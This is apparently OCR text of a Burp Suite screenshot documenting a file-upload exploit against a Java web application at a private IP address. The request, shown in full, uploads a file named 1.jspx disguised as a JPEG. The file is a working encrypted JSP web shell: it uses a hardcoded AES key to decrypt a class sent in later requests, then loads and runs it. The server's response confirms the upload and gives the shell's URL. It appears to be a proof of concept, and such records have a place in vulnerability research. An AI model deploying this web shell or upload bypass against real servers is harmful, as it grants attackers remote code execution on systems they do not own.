 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Random Header
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.3.102:8080
1 POST /image/gok4?&param=image&fileType=
jpg,gif,png,jpeg,jspx&pressText=undefined HTTP/1.1
2 Host: 192.168.3.102:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:128.0) Gecko/20100101 Firefox/128.0
Request
Pretty Raw \n Actions
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 -----------------------------308436435515370414691526924874
17 Content-Disposition: form-data; name="uploadfile";
filename="1.jspx"
18 Content-Type: image/jpeg
19
20 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec
.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration>
<jsp:scriptlet>String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),
"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getRea
der().readLine()))).newInstance().equals(pageContext
);</jsp:scriptlet></jsp:root>
21 -----------------------------308436435515370414691526924874--
22
Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 93
4 Date: Mon, 29 Jul 2024 13:57:24 GMT
5 Connection: close
6
7 {"message":"涓婁紶鎴愬姛","error":0,"url":"/images/up
load/image/20240729/1722261444133.jspx"}
Search... 0 matches
INSPECTOR
Query Parameters (4)
Body Parameters (1)
Request Cookies (2)
Request Headers (13)
Response Headers (4)
Done
215 bytes | 6 millis